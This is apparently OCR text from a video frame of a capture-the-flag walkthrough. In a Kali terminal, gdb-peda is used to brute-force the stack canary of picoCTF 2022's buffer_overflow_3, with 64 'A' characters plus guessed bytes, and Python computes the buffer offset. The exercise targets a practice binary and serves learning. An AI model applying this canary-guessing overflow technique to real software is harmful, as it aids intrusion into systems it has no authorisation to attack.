 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal Mar 24 14:32
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
Starting program: /home/almondmilk/YouTube/picoctf2022/buffer_overflow_3/vuln
How Many Bytes will You Write Into the Buffer?
> 68
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAglaf
***** Stack Smashing Detected ***** : Canary Value Corrupt!
[Inferior 1 (process 1383955) exited with code 0377]
Warning: not running
gdb-peda$
gdb-peda$ r
Starting program: /home/almondmilk/YouTube/picoctf2022/buffer_overflow_3/vuln
How Many Bytes will You Write Into the Buffer?
> 68
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAflag
Ok... Now Where's the Flag?
[Inferior 1 (process 1383960) exited normally]
Warning: not running
gdb-peda$
gdb-peda$ rr
Undefined command: "rr".  Try "help".
gdb-peda$ r
Starting program: /home/almondmilk/YouTube/picoctf2022/buffer_overflow_3/vuln
How Many Bytes will You Write Into the Buffer?
> 65
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAg
***** Stack Smashing Detected ***** : Canary Value Corrupt!
[Inferior 1 (process 1383962) exited with code 0377]
Warning: not running
gdb-peda$
gdb-peda$ r
Starting program: /home/almondmilk/YouTube/picoctf2022/buffer_overflow_3/vuln
How Many Bytes will You Write Into the Buffer?
> 65
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAf
Ok... Now Where's the Flag?
[Inferior 1 (process 1383965) exited normally]
Warning: not running
gdb-peda$
gdb-peda$
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_3]
$ python
Python 3.9.10 (main, Feb 22 2022, 13:54:07)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x50-0x10
64
>>> 'A'*64
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:32 PM
3/24/2022
9